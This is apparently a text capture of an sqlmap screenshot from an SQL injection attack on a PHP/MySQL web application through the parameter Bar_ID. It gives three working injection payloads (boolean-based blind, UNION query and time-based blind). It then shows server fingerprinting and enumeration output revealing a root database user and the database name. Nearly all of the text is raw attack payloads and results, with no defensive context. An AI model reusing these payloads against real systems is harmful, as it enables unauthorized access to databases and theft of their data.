 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Bar_ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Bar_ID=10') AND 4380=4380 AND ('pzpj'='pzpj
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: Bar_ID=10') UNION ALL SELECT CONCAT(0x7170746171,0x785344736d685542
5371,0x7166727671),NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: Bar_ID=10') AND 5721=BENCHMARK(5000000,MD5(0x48434d78)) AND ('LvME'
='LvME
---
[23:31:13] [INFO] testing MySQL
[23:31:13] [INFO] confirming MySQL
[23:31:13] [WARNING] reflective value(s) found and filtering out
[23:31:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:31:13] [INFO] fetching current user
current user:    'root@localhost'
[23:31:13] [INFO] fetching current database
current database:    'gxpt'